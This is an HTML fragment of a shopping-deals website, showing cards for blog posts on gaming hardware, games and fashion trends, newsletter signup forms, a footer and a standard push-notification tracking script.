				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211450370808000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601211450370808000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211450370823000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211450370823000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
